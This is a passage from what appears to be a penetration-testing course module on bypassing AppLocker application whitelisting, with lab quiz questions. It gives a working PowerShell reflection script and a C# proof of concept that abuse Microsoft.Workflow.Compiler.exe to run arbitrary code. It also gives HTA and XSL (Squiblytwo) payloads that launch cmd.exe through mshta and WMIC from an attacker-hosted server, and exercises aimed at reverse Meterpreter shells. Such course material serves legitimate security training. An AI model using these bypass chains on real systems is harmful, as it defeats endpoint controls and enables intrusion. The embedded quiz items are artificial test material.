98 XomlCompilerHelper.InternalCompileFromDomBatch(array, array2, parameters, workflowCompilerResults, empty);
99 }
100 }
Listing 38 - Call to GenerateLocalAssembly and InternalCompileFromDomBatch
Before following the call into InternalCompileFromDomBatch, we notice that GenerateLocalAssembly returns the newly compiled and loaded assembly inside the LocalAssembly property of the parameters variable. A reference to the assembly is subsequently stored in the typeProvider variable.
When we follow the call into InternalCompileFromDomBatch we are lead into the XomlCompilerHelper namespace. After some argument validation and variable initialization, we find the foreach loop shown in Listing 39.
52 foreach (Type type in typeProvider.LocalAssembly.GetTypes())
53 {
54 if (TypeProvider.IsAssignable(typeof(Activity), type) && !type.IsAbstract)
55 {
...
Listing 39 - Foreach loop detecting all classes of type Activity
The loop iterates over all classes in the previously compiled file as given by the reference stored in the typeProvider variable. For each iteration it checks for classes which inherit from System.Workflow.ComponentModel.Activity and are not abstract.
Assuming at least one such class exists, we go into the loop where the CreateInstance method is invoked, which instantiates an object of the given type:
108 try
109 {
110 Activity.ActivityType = type;
111 activity = (Activator.CreateInstance(type) as Activity);
112 }
Listing 40 - Objects of type Activity are instantiated
When an object is instantiated from a class, the defined constructor is executed.
Our hypothesis is that the Compile method of the Compiler.WorkflowCompiler namespace is called with the path of a file containing C# source code given as an argument. After several iterations of validation and parsing, the provided .NET code is compiled into an assembly, loaded into memory, and if it contains a non-abstract class which inherits from the Activity type, an object is instantiated.
If we can provide our desired code as part of the constructor for that class, we can obtain arbitrary code execution and bypass AppLocker.
This concludes the second stage of reverse engineering. We have located a theoretical path that will lead to code execution. Now we must discover how to provide proper input to the constructor.
12.4.5. Exercise
- Repeat the analysis in dnSpy to discover the loop that will instantiate a class from our code.
12.4.6. Invoking the Target Part 1
In this and the next section, we must finish our reverse engineering and create proof-of-concept bypass code. We have already found that the native Microsoft.Workflow.Compiler application can be used to invoke the Compile method with arguments supplied on the command line.
The first command-line argument is a file path which is parsed by the ReadCompilerInput method. We must inspect the ReadCompilerInput method to determine what the file format and content of the first command line argument should be.
We previously found that ReadCompilerInput creates a XmlReader stream after which the ReadObject method is used to deserialize the data of the stream and return it as the type CompilerInput. This code is repeated in Listing 41
26 private static CompilerInput ReadCompilerInput(string path)
27 {
28 CompilerInput result = null;
29 using (Stream stream = new FileStream(path, FileMode.Open, FileAccess.Read, FileShare.Read))
30 {
31 XmlReader reader = XmlReader.Create(stream);
32 result = (CompilerInput)new DataContractSerializer(typeof(CompilerInput)).ReadObject(reader);
33 }
34 return result;
35 }
Listing 41 - ReadComplerInput parses the supplied file
To build upon this knowledge we must understand both the content of the serialized XML file and the deserialization process.
In the listing above, ReadObject makes use of the DataContractSerializer method to aid in the serialization. This is in line with the MSDN documentation which reveals that a similar serialization process would use DataContractSerializer along with WriteObject. At this point, to understand how to successfully serialize our input we could either reverse engineer all the required flags, or we could attempt to locate code related to serialization inside the assembly.
We choose to do the latter and right-click DataContractSerializer and select "Analyze", which tells us that it is only used in two methods as shown in Figure 16.

Figure 16: Uses of DataContractSerializer
Besides the ReadCompilerInput method we are currently investigating, DataContractSerializer is only used in SerializeInputToWrapper, which has a very promising name.
Double-clicking the method name reveals its body:
104 private static string SerializeInputToWrapper(WorkflowCompilerParameters parameters, string[] files)
105 {
106 string tempFileName = Path.GetTempFileName();
107 using (Stream stream = new FileStream(tempFileName, FileMode.Create, FileAccess.Write, FileShare.Read))
108 {
109 using (XmlWriter xmlWriter = XmlWriter.Create(stream, new XmlWriterSettings
110 {
111 Indent = true
112 }))
113 {
114 CompilerInput graph = new CompilerInput(MultiTargetingInfo.MultiTargetingUtilities.NormalizeReferencedAssemblies(parameters), files);
115 new DataContractSerializer(typeof(CompilerInput)).WriteObject(xmlWriter, graph);
116 }
117 }
118 return tempFileName;
119 }
Listing 42 - SerializeInputToWrapper serializes its input
The highlighted portion of the code shows a serialization process like the one encountered in ReadCompilerInput.
This code is perfect for our purposes since it serializes a data object of type WorkflowCompilerParameters into an XML file on the filesystem.
Since we have found a method that directly serializes into our desired format, we can simply create a PowerShell script that calls it.
Because the method is private, we must use reflection to locate it with GetMethod as shown in Listing 43.
$workflowexe = "C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Microsoft.Workflow.Compiler.exe"
$workflowasm = [Reflection.Assembly]::LoadFrom($workflowexe)
$SerializeInputToWrapper = [Microsoft.Workflow.Compiler.CompilerWrapper].GetMethod('SerializeInputToWrapper', [Reflection.BindingFlags] 'NonPublic, Static')
Listing 43 - Locating SerializeInputToWrapper through reflection
With the method resolved, we must determine which arguments it accepts. The first are the WorkflowCompilerParameters. Fortunately, the type is public, meaning we can simply instantiate an object of this type. The second argument is an array of strings containing file paths.
Once we have set up the argument values, we can call the method through reflection with the Invoke method:
Add-Type -Path 'C:\Windows\Microsoft.NET\Framework64\v4.0.30319\System.Workflow.ComponentModel.dll'
$compilerparam = New-Object -TypeName Workflow.ComponentModel.Compiler.WorkflowCompilerParameters
$pathvar = "test.txt"
$output = "C:\Tools\test.xml"
$tmp = $SerializeInputToWrapper.Invoke($null, @([Workflow.ComponentModel.Compiler.WorkflowCompilerParameters] $compilerparam, [String[]] @(,$pathvar)))
Move-Item $tmp $output
Listing 44 - Defining arguments and calling SerializeInputToWrapper
After executing the code, we can dump the contents of the generated file to view the serialized content:
PS C:\Tools> type C:\Tools\test.xml
<?xml version="1.0" encoding="utf-8"?>
<CompilerInput xmlns:i="http://www.w3.org/2001/XMLSchema-instance" xmlns="http://schemas.datacontract.org/2004/07/Microsoft.Workflow.Compiler">
<files xmlns:d2p1="http://schemas.microsoft.com/2003/10/Serialization/Arrays">
<d2p1:string>test.txt</d2p1:string>
</files>
<parameters xmlns:d2p1="http://schemas.datacontract.org/2004/07/System.Workflow.ComponentModel.Compiler">
<assemblyNames xmlns:d3p1="http://schemas.microsoft.com/2003/10/Serialization/Arrays" xmlns="http://schemas.datacontract.org/2004/07/System.CodeDom.Compiler" />
<compilerOptions i:nil="true" xmlns="http://schemas.datacontract.org/2004/07/System.CodeDom.Compiler" />
<coreAssemblyFileName xmlns="http://schemas.datacontract.org/2004/07/System.CodeDom.Compiler"></coreAssemblyFileName>
...
Listing 45 - Contents of serialized XML file generated by SerializeInputToWrapper
Caution
Note that the XML file was generated from an administrative PowerShell console in the context of the "Offsec" user to avoid AppLocker. This means that the "student" user cannot access it before we modify the file permissions.
We notice two things from the contents of the file. First, the file path we supplied has been embedded into it and will be used with the call to Compile once the file is deserialized. Second, quite a few compiler flags have been added, but at this time we do not know if the values they contain will lead us down the correct code path to process and execute an arbitrary malicious assembly file.
With an understanding of how we can generate an input file that will be deserialized correctly by Microsoft.Workflow.Compiler, we must return to dnSpy. Our goal is to determine what file format and content the file name embedded in the XML file should have, and which compiler flags are required to reach the compilation, loading, and subsequent execution sections.
After returning to the Main method of Microsoft.Workflow.Compiler in dnSpy, we find that the next call is to Compile, where the deserialized parameters and file names are supplied as arguments.
3 private static void Main(string[] args)
4 {
5 if (args == null || args.Length != 2)
6 {
7 throw new ArgumentException(WrapperSR.GetString("InvalidArgumentsToMain"), "args");
8 }
9 CompilerInput compilerInput = Program.ReadCompilerInput(args[0]);
10 WorkflowCompilerResults results = new WorkflowCompiler().Compile(MultiTargetingInfo.MultiTargetingUtilities.RenormalizeReferencedAssemblies(compilerInput.Parameters), compilerInput.Files);
12 Program.WriteCompilerOutput(args[1], results);
13 }
Listing 46 - Main method of Microsoft.Workflow.Compiler.exe
We follow the call and first notice null checks on the input values after which various actions are performed depending on the given parameters:
12 public WorkflowCompilerResults Compile(WorkflowCompilerParameters parameters, params string[] files)
13 {
...
32 if (parameters.GenerateInMemory)
33 {
34 flag = true;
35 parameters.GenerateInMemory = false;
36 if (string.IsNullOrEmpty(parameters.OutputAssembly))
37 {
38 text2 = Path.GetTempFileName();
39 parameters.OutputAssembly = text2 + ".dll";
40 }
41 else
...
Listing 47 - Parameters GenerateInMemory and OutputAssembly being used
The OutputAssembly parameter is only checked and modified if the GenerateInMemory flag is set. From our generated XML file, we find that it is set to false by default. The OutputAssembly parameter is likely the file name and path of the generated assembly file, and if it does not exist, the compilation will likely fail.
Because of this, we must update our PowerShell script to set GenerateInMemory to true. This is shown in Listing 48.
Listing 48 - Setting GenerateInMemory parameter to true
After parsing the parameter, we follow the call into the Compile method of the WorkflowCompilerInternal namespace, where we find the following foreach loop:
32 foreach (string text in allFiles)
33 {
34 if (text.EndsWith(".xoml", StringComparison.OrdinalIgnoreCase))
35 {
36 stringCollection.Add(text);
37 }
38 else
39 {
40 stringCollection2.Add(text);
41 }
42 }
43 string[] array = new string[stringCollection.Count];
44 stringCollection.CopyTo(array, 0);
45 string[] array2 = new string[stringCollection2.Count];
46 stringCollection2.CopyTo(array2, 0);
Listing 49 - Detecting files with xoml extension
Very interestingly, we find a comparison on the file name against the xoml extension, which is used by the relatively undocumented Extensible Object Markup Language file format. This is essentially an XML document that can contain embedded code.
File names with xoml extensions will be added to the array variable while file names with other extensions will be added to array2. Since xoml files can contain embedded code, we can assume that this is a required file, but we must continue our analysis to prove this.
From our investigation in the previous sections, we located the code path to trigger the compilation and loading of the assembly and discovered that we must trace into the call to GenerateLocalAssembly, which was supplied the arguments shown in Listing 50.
91 parameters.LocalAssembly = this.GenerateLocalAssembly(array, array2, parameters, workflowCompilerResults, out tempFileCollection, out empty, out text4);
Listing 50 - Call to GenerateLocalAssembly with file names
Once inside the call, we can inspect the function prototype of GenerateLocalAssembly to gain a better and somewhat contradictory understanding of the arguments:
183 private Assembly GenerateLocalAssembly(string[] files, string[] codeFiles, WorkflowCompilerParameters parameters, WorkflowCompilerResults results, out TempFileCollection tempFiles2, out string localAssemblyPath, out string createdDirectoryName)
Listing 51 - Comparing first two argument names with the supplied input
From the argument names, we find that the files with an xoml extension are called files, while those with any other extension are called codeFiles, which leads us to believe we should avoid xoml files. This seems contradictory to the previous analysis.
To understand this, we'll turn our attention to the first call inside the method, which is to GenerateCodeFromFileBatch:
188 CodeCompileUnit value = WorkflowCompilerInternal.GenerateCodeFromFileBatch(files, parameters, results);
Listing 52 - Call to GenerateCodeFromFileBatch
Listing 52 shows that this method is given the files variable, which contained the xoml files, as its first argument. If we were to reverse engineer the method, we would discover rather extensive code designed to parse the files and detect and extract embedded code.
Still inside GenerateLocalAssembly, GenerateCodeFromFileBatch returns the embedded code from the xoml files into the value variable. Near the end of the method, we find the following code block:
286 ArrayList arrayList2 = new ArrayList((ICollection)parameters.UserCodeCompileUnits);
287 arrayList2.Add(value);
288 ArrayList arrayList3 = new ArrayList();
289 arrayList3.AddRange(codeFiles);
290 arrayList3.AddRange(XomlCompilerHelper.GenerateFiles(codeDomProvider, compilerParameters, (CodeCompileUnit[])arrayList2.ToArray(typeof(CodeCompileUnit))));
291 CompilerResults compilerResults = codeDomProvider.CompileAssemblyFromFile(compilerParameters, (string[])arrayList3.ToArray(typeof(string)));
Listing 53 - All files containing code are passed to CompileAssemblyFromFile
The files containing code that were extracted from an xoml file are added into the arrayList2 variable, and those without this extension are added into the arrayList3 variable. In the second-to-last line of code, the extracted code is converted to files and added to arrayList3.
In effect, this means that we do not have to worry about the partially undocumented xoml format and can instead simply provide a file containing C# code with an arbitrary extension.
To summarize what we have discovered so far, Microsoft.Workflow.Compiler accepts two arguments. The first must be the path to an XML file containing compiler flags and the path to a file containing C# code. The C# file will be compiled and loaded into memory without restrictions.
12.4.7. Exercises: Invoking the target 1
- Repeat the analysis performed in this section to obtain a valid XML file with the PowerShell script.
- Modify the PowerShell script to set the GenerateInMemory flag and obtain a usable XML file.
12.4.8. Invoking the Target Part 2
We have managed to create a valid input file in XML format that will be processed by Microsoft.Workflow.Compiler and used to compile and load our C# code. Now we must finish the work and figure out how we can achieve execution of the newly compiled code.
In InternalCompileFromDomBatch we find a check for classes that extend on the Activity as repeated in Listing 54.
52 foreach (Type type in typeProvider.LocalAssembly.GetTypes())
53 {
54 if (TypeProvider.IsAssignable(typeof(Activity), type) && !type.IsAbstract)
55 {
...
108 try
109 {
110 Activity.ActivityType = type;
111 activity = (Activator.CreateInstance(type) as Activity);
112 }
...
Listing 54 - Objects that inherit from type Activity are instantiated
Each located class will subsequently be instantiated to an object through the CreateInstance method by invoking the default constructor for the class.
This means that the file containing code we provide must contain a class that inherits from the Activity class of the System.Workflow.ComponentModel namespace and must contain the code we want to execute inside its constructor. Proof-of-concept code is shown in Listing 55.
using System;
using System.Workflow.ComponentModel;
public class Run : Activity{
public Run() {
Console.WriteLine("I executed!");
}
}
Listing 55 - Proof of concept code as input file
We have now managed to reverse engineer and develop the required input files to achieve code execution. There is, however, one missing step.
We determined that Microsoft.Workflow.Compiler required two arguments as shown again in Listing 56:
3 private static void Main(string[] args)
4 {
5 if (args == null || args.Length != 2)
6 {
7 throw new ArgumentException(WrapperSR.GetString("InvalidArgumentsToMain"), "args");
8 }
9 CompilerInput compilerInput = Program.ReadCompilerInput(args[0]);
10 WorkflowCompilerResults results = new WorkflowCompiler().Compile(MultiTargetingInfo.MultiTargetingUtilities.RenormalizeReferencedAssemblies(compilerInput.Parameters, compilerInput.Files);
11 Program.WriteCompilerOutput(args[1], results);
12 }
Listing 56 - Main method of Microsoft.Workflow.Compiler.exe
The second command line argument is only used with the WriteCompilerOutput method. Following that call, dnSpy reveals the following:
3 private static void WriteCompilerOutput(string path, WorkflowCompilerResults results)
4 {
5 using (Stream stream = new FileStream(path, FileMode.Create, FileAccess.Write, FileShare.None))
6 {
7 using (XmlWriter xmlWriter = XmlWriter.Create(stream, new XmlWriterSettings
8 {
9 Indent = true
10 }))
11 {
12 NetDataContractSerializer netDataContractSerializer = new NetDataContractSerializer();
13 SurrogateSelector surrogateSelector = new SurrogateSelector();
14 surrogateSelector.AddSurrogate(typeof(MemberAttributes), netDataContractSerializer.Context, new CompilerResultsSurrogate());
15 ((IFormatter)netDataContractSerializer).SurrogateSelector = surrogateSelector;
16 netDataContractSerializer.WriteObject(xmlWriter, results);
17 }
18 }
19 }
Listing 57 - Second command line argument is the output file path
As highlighted in Listing 57, the argument is used as a file path, and content is written to it in XML format. Since we only care about obtaining code execution, we can simply pass a random file name as the second command line argument.
This concludes our analysis, and we now have all the information we need.
In summary, we must craft a file containing C# code, which implements a class that inherits from the Activity class and has a constructor. The file path must be inserted into the XML document along with compiler parameters organized in a serialized format.
To create this correctly serialized XML format, we'll take advantage of the SerializeInputToWrapper method in a PowerShell script:
$workflowexe = "C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Microsoft.Workflow.Compiler.exe"
$workflowasm = [Reflection.Assembly]::LoadFrom($workflowexe)
$SerializeInputToWrapper = [Microsoft.Workflow.Compiler.CompilerWrapper].GetMethod('SerializeInputToWrapper', [Reflection.BindingFlags] 'NonPublic, Static')
Add-Type -Path 'C:\Windows\Microsoft.NET\Framework64\v4.0.30319\System.Workflow.ComponentModel.dll'
$compilerparam = New-Object -TypeName Workflow.ComponentModel.Compiler.WorkflowCompilerParameters
$compilerparam.GenerateInMemory = $True
$pathvar = "test.txt"
$output = "C:\Tools\run.xml"
$tmp = $SerializeInputToWrapper.Invoke($null, @([Workflow.ComponentModel.Compiler.WorkflowCompilerParameters] $compilerparam, [String[]] @(,$pathvar)))
Move-Item $tmp $output
Listing 58 - Creating correctly serialized XML file using PowerShell
Next, we need to ensure the student can access the generated file:
PS C:\Tools> $Acl = Get-ACL $output;$AccessRule= New-Object System.Security.AccessControl.FileSystemAccessRule(“student”,”FullControl”,”none”,”none","Allow");$Acl.AddAccessRule($AccessRule);Set-Acl $output $Acl
Listing 59 - Granting the student user permissions on the newly generated file
With everything in place, we can run the executable with the two input arguments as shown in Listing 60.
C:\Tools>C:\Windows\Microsoft.Net\Framework64\v4.0.30319\Microsoft.Workflow.Compiler.exe run.xml results.xml
I executed!
Listing 60 - Executing the proof of concept
The output reveals that that our efforts were successful. We executed arbitrary C# code. Excellent!
In this section, we have completed our analysis and investigation of the chosen assembly and in the process, created a working AppLocker bypass for managed code. The downside to this attack is that we must provide both the XML file and the C# code file on disk, and the C# code file will be compiled temporarily to disk as well.
Despite these limitations, this simple code can be applied to any existing C# tradecraft.
12.4.9. Exercises: Invoking the target 2
- Repeat the analysis performed in this section and obtain a proof-of-concept application whitelisting bypass.
12.4.10. Extra Mile
Perform online research to understand and execute an AppLocker bypass that allows arbitrary C# code execution by abusing the MSBuild native binary.
Labs
Jump to section start
Task
1.
Why is inheriting from System.Workflow.ComponentModel.Activity critical for achieving code execution in the Microsoft.Workflow.Compiler bypass?
A. Because the compiler instantiates non‑abstract Activity subclasses, executing their constructors
B. Because Activity‑derived classes automatically bypass AMSI scanning
C. Because Activity‑derived classes are digitally signed by Microsoft by default
D. Because Activity‑derived classes are exempt from AppLocker’s executable rules
Submit
Task
2.
What is the primary function of SerializeInputToWrapper in the context of this bypass?
A. To obfuscate C# source code before compilation
B. To modify the AppLocker rule set to allow unsigned assemblies
C. To create a properly serialized XML input file that Microsoft.Workflow.Compiler will deserialize and pass to its Compile method
D. To convert compiled assemblies into XOML workflow files
Submit
Task
3.
Why must the GenerateInMemory flag be set to true in the serialized compiler parameters?
A. To ensure compilation output is loaded into memory and not blocked by disk‑write restrictions
B. To force the compiler to ignore Activity‑derived class restrictions
C. To make the resulting assembly compatible with Constrained Language Mode
D. To bypass the .NET garbage collector’s file locking behavior
Submit
Task
4.
In this bypass chain, what is the security significance of Microsoft.Workflow.Compiler.exe being signed by Microsoft and stored in C:\Windows\Microsoft.NET\Framework64\?
A. It ensures the binary has kernel‑level execution privileges
B. It prevents reverse engineering through dnSpy
C. It forces the binary to run with AppLocker DLL enforcement disabled
D. It guarantees the binary is whitelisted by default AppLocker publisher and path rules
Submit
Task
5.
When reverse engineering System.Workflow.ComponentModel.dll, why does the attacker ultimately avoid using .xoml files despite their ability to contain embedded code?
A. .xoml files require additional Windows Workflow runtime services that may not be present
B. .xoml files trigger AppLocker’s XML signature validation
C. .xoml files are blocked by the default DLL enforcement rules in AppLocker
D. The compiler extracts embedded code into temporary C# files anyway, making direct C# input simpler
Submit
12.5. Bypassing AppLocker with JScript
This Learning Unit covers the following Learning Objectives:
- Reverse engineer signed, whitelisted Microsoft .NET assemblies to identify code paths that compile and load arbitrary C# assemblies in memory.
- Use dnSpy to trace calls from public entry points (e.g., Main) to internal compilation and execution methods.
- Leverage Microsoft.Workflow.Compiler.exe to compile and execute attacker‑controlled C# code within an AppLocker‑protected environment.
- Craft serialized XML input that supplies compilation parameters and attacker code file paths to the target compiler.
- Construct Activity‑derived C# classes to guarantee constructor execution upon compilation and instantiation.
- Combine PowerShell reflection, GenerateInMemory settings, and whitelisted compiler binaries to bypass both executable and language‑mode restrictions.
- Adapt JScript and DotNetToJscript tradecraft to work within AppLocker‑restricted environments.
- Use mshta.exe and .hta HTML Applications to execute embedded JScript code while bypassing AppLocker.
- Exploit XSL Transformation (XSLT) processing to execute embedded JScript code using trusted binaries such as wmic.exe.
Throughout this course we have primarily leveraged Microsoft Office and Jscript files to obtain client-side code execution. Along the way, we have greatly improved our tradecraft to bypass endpoint protections, and we have found a way to reuse all that tradecraft with Microsoft Office.
Due to the scripting rules imposed by AppLocker, Jscript code which is not located in a whitelisted folder or whitelisted through a file hash or signature will be blocked. For example, if we attach a Jscript file to an email or deliver it through an HTML smuggling attack, the execution will be blocked by AppLocker, disrupting our attack.
In the next sections, we will reuse our Jscript and DotNetToJscript tradecraft and modify it to bypass AppLocker.
12.5.1. JScript and MSHTA
The MSHTA client-side attack vector is well-known but works best against Internet Explorer. As Internet Explorer becomes less used, this vector will become less relevant, but we'll nonetheless reinvent it to bypass AppLocker and execute arbitrary Jscript code.
First, we'll briefly describe the MSHTA attack and provide context for an AppLocker bypass.
Microsoft HTML Applications (MSHTA) work by executing .hta files with the native mshta.exe application. HTML Applications include embedded Jscript or VBS code that is parsed and executed by mshta.exe.
Since mshta.exe is in C:\Windows\System32 and is a signed Microsoft application, it is commonly whitelisted. Because of this, we can execute our Jscript code with mshta.exe instead of wscript.exe, and subsequently, bypass application whitelisting.
A very simple HTA file containing Jscript code is shown in Listing 61.
<html>
<head>
<script language="JScript">
var shell = new ActiveXObject("WScript.Shell");
var res = shell.Run("cmd.exe");
</script>
</head>
<body>
<script language="JScript">
self.close();
</script>
</body>
</html>
Listing 61 - Proof of concept HTA file
When executed by mshta.exe, the Jscript code inside both the head and the body tags will be executed, a command prompt will be spawned and the mshta.exe window will be closed. When we save this code to a local file and execute it from the command line, we observe that it does indeed bypass AppLocker:

Figure 17: Bypassing AppLocker with mshta.exe
This effectively re-invigorates our Jscript tradecraft! We can deliver this in a few different ways. For example, we could attach it to an email, or HTML-smuggle the file through a browser. Either way, the user must be tricked into running it to execute our code. In our case, we will create a shortcut file and store our .hta file on our Apache webserver.
To create the shortcut file, we'll right-click the desktop on the Windows 10 victim machine and navigate to New -> Shortcut. In the new window, we'll enter the MSHTA executable path (C:\Windows\System32\mshta.exe) followed by the URL of the .hta file on our Kali machine:

Figure 18: Shortcut file using mshta
To create it, we'll click "Next" and name it. Once test.hta is transferred to our Kali machine, we can double-click the shortcut file to execute our Jscript code.
Caution
Note that mshta.exe will download the .hta file before its execution, so we must still bypass any installed endpoint detection software.
As a final step of this weaponization, we can bring back the Jscript code generated with DotNetToJscript and embed it in the hta file to obtain a reverse shell by only sending the victim a shortcut file.
12.5.2. Exercises: JScript & MSHTA
- Create and execute the proof-of-concept hta file to bypass AppLocker and obtain Jscript code execution.
- Use SharpShooter to generate a Jscript shellcode runner inside a hta file and use it to gain a reverse shell.
12.5.3. XSL Transform
It's beneficial to prepare multiple bypasses in the event one is blocked. In this section, we'll demonstrate a second way of obtaining arbitrary Jscript execution while bypassing AppLocker through XSL transformation (XSLT).
The process of XSLT uses Extensible Stylesheet Language (.xsl) documents to transform an XML document into a different format such as XHTML.
Part of the XSL transformation specification allows execution of embedded Jscript code when processing the supplied XML document. Security researchers have discovered an XSL transformation attack (Squiblytwo) that allows arbitrary code execution when triggered.
To leverage this, we must first craft a malicious XSL document and put it on our Apache webserver. As a proof of concept, we are going to launch a command prompt through the document shown in Listing 62:
<?xml version='1.0'?>
<stylesheet version="1.0"
xmlns="http://www.w3.org/1999/XSL/Transform"
xmlns:ms="urn:schemas-microsoft-com:xslt"
xmlns:user="http://mycompany.com/mynamespace">

<output method="text"/>
    <ms:script implements-prefix="user" language="JScript">

            var r = new ActiveXObject("WScript.Shell");
            r.Run("cmd.exe");

    </ms:script>
</stylesheet>
Listing 62 - Proof of concept XSL file that will open cmd.exe
Once the file is created, we must download it and invoke a transform to trigger the Jscript code. This may be done through the WMI command-line utility (WMIC) by specifying the verb get and the /format: switch followed by the URL of the XSL file, as shown in Listing 63.
Listing 63 - WMIC is used to trigger the XSL transform
Once the command is executed from a command prompt, a new command prompt is opened, proving that our Jscript code executed as shown in Figure 19.

Figure 19: Bypassing AppLocker with XSL transformation
This application whitelisting technique can also be leveraged through a shortcut file that we provide to the victim. To weaponize this, we can modify the Jscript code inside the XSL file to contain a DotNetToJscript C# shellcode runner or any other payload we desire.
12.5.4. Exercises: XSL Transform & HTAs
- Repeat the actions in this section to create a proof of concept XSL file and execute a transformation through WMIC.
- Modify the XSL file to use DotNetToJscript and obtain a reverse Meterpreter shell.
Labs
Jump to section start
Task
1.
Why does using mshta.exe allow .hta files to bypass AppLocker restrictions in this scenario?
A. Because mshta.exe is signed by Microsoft and located in a whitelisted system directory
B. Because .hta files are inherently trusted by Windows Defender Application Control
C. Because mshta.exe executes JScript with elevated privileges by default
D. Because AppLocker ignores file extensions that contain embedded HTML
Submit
Task
2.
In the XSL Transformation bypass (Squiblytwo), how is JScript execution triggered despite AppLocker restrictions?
A. By embedding JScript in an .xsl file and executing it through WMIC with the /format: switch
B. By storing the .xsl in the GAC and letting Windows auto‑load it
C. By using InstallUtil.exe to compile the .xsl file into a managed assembly
D. By encoding the JScript into a PowerShell Base64 payload inside XML comments
Submit
Task
3.
When weaponizing an .hta file with DotNetToJscript, what key advantage does this provide over simple embedded JScript commands?
A. It enables execution of a C# shellcode runner entirely in memory without writing a PE file to disk
B. It causes the HTA to execute twice, ensuring payload redundancy
C. It automatically bypasses AMSI scanning without obfuscation
D. It exploits a known vulnerability in mshta.exe to elevate privileges
Submit
Task
4.
Why is hosting .hta or .xsl payloads on an attacker‑controlled web server effective in this bypass strategy?
A. Because mshta.exe and wmic.exe can directly fetch and execute remote script content without saving it as a file
B. Because files retrieved over HTTP from localhost bypass AppLocker by default
C. Because HTTP delivery forces AppLocker into audit mode instead of enforcement
D. Because downloading from an HTTP server automatically strips the Mark‑of‑the‑Web zone identifier
Submit
12.5.5. Extra Mile
PowerShell Empire is a well-known framework for post-exploitation, specifically geared towards Active Directory exploitation. It can also generate client-side code execution payloads.
An alternative and newer framework called Covenant is written in C# and implements much of the same functionality. To obtain code execution on a Windows host an implant called a Grunt is used.
Install the Covenant framework on your Kali machine and use knowledge and techniques from this module to obtain code execution through a Grunt in the face of AppLocker restrictions.
12.6. Wrapping Up
In this module, we have outlined the concept of application whitelisting and bypassed AppLocker, which blocks much of our previous tradecraft.
We have introduced various techniques to bypass many types of AppLocker rules, ranging from simple bypasses to much more complicated bypasses that leverage other native, trusted, and undocumented applications.
We also updated our tradecraft to execute and gain client-side execution on a hardened workstation, allowing us to continue our post-exploitation tactics.